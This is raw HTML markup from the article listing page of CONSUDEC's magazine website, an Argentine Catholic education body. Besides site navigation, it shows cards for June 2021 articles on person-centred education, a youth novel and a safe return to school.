															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1980 current_page_item menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1980 current_page_item menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" aria-current="page" class="elementor-sub-item elementor-item-active">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1980 current_page_item menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1980 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1980" class="elementor elementor-1980" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fbfcdb3 elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="fbfcdb3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02bedc" data-id="d02bedc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0921c84 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0921c84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:contactoteenstarargentia@gmail.com" target="_blank">
							<img decoding="async" width="1435" height="85" src="https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png" class="attachment-full size-full wp-image-8773" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen.png 1435w, https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen-300x18.png 300w, https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen-1024x61.png 1024w, https://consudec.org/wp/wp-content/uploads/2024/05/BANNER-teen-768x45.png 768w" sizes="(max-width: 1435px) 100vw, 1435px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf55387 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="bf55387" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eb888b" data-id="9eb888b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a946191 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="a946191" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:contactoteenstarargentia@gmail.com" target="_blank">
							<img loading="lazy" decoding="async" width="1000" height="240" src="https://consudec.org/wp/wp-content/uploads/2024/05/NEWArgentinaSLETTER-2.png" class="attachment-full size-full wp-image-8774" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2024/05/NEWArgentinaSLETTER-2.png 1000w, https://consudec.org/wp/wp-content/uploads/2024/05/NEWArgentinaSLETTER-2-300x72.png 300w, https://consudec.org/wp/wp-content/uploads/2024/05/NEWArgentinaSLETTER-2-768x184.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f829f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f829f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e8f857" data-id="6e8f857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a204a7 elementor-widget elementor-widget-heading" data-id="3a204a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Artículos de la Revista</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f87b0f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f87b0f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40177b7" data-id="40177b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485f53e elementor-posts--align-center animated-slow elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-posts" data-id="485f53e" data-element_type="widget" data-settings="{&quot;cards_masonry&quot;:&quot;yes&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-3878 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/22/una-educacion-centrada/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2021/06/back-view-of-cute-little-kid-boy-writing-with-chalk-300x200.jpg" class="attachment-medium size-medium wp-image-3881" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/back-view-of-cute-little-kid-boy-writing-with-chalk-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/back-view-of-cute-little-kid-boy-writing-with-chalk-768x511.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/06/back-view-of-cute-little-kid-boy-writing-with-chalk.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/22/una-educacion-centrada/" >
				Una educación centrada en la persona			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Desde España, escribe Pepe Menéndez, un referente de la educación en su país, que fue director adjunto de la red de Colegios Jesuitas. Nos invita</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/22/una-educacion-centrada/" aria-label="Read more about Una educación centrada en la persona" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3845 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/17/mientras-no-muera-tu-nombre/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2021/06/young-woman-reading-an-interesting-book-300x200.jpg" class="attachment-medium size-medium wp-image-3849" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/young-woman-reading-an-interesting-book-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/young-woman-reading-an-interesting-book-768x511.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/06/young-woman-reading-an-interesting-book.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/17/mientras-no-muera-tu-nombre/" >
				Mientras no muera tu nombre			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>De la autora Liliana Cinetto y de la colección: Zona Libre de Norma llega esta novela profunda e interesante para leer en el aula, o</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/17/mientras-no-muera-tu-nombre/" aria-label="Read more about Mientras no muera tu nombre" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3838 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2021/06/16/por-un-regreso-seguro-a-las-clases/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2021/06/teacher-with-medical-mask-disinfecting-student-s-hands-in-class-300x200.jpg" class="attachment-medium size-medium wp-image-3840" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2021/06/teacher-with-medical-mask-disinfecting-student-s-hands-in-class-300x200.jpg 300w, https://consudec.org/wp/wp-content/uploads/2021/06/teacher-with-medical-mask-disinfecting-student-s-hands-in-class-768x512.jpg 768w, https://consudec.org/wp/wp-content/uploads/2021/06/teacher-with-medical-mask-disinfecting-student-s-hands-in-class.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2021/06/16/por-un-regreso-seguro-a-las-clases/" >
				Por un regreso seguro a las clases			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>“La escuela en este contexto no puede ajustarse solamente a protocolos, tiene que ser un lugar seguro a nivel institucional y pedagógico; &#8211; pastoral y</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2021/06/16/por-un-regreso-seguro-a-las-clases/" aria-label="Read more about Por un regreso seguro a las clases" tabindex="-1" >
			Leer más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 junio, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3830 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
			<div class="elementor-post__card">
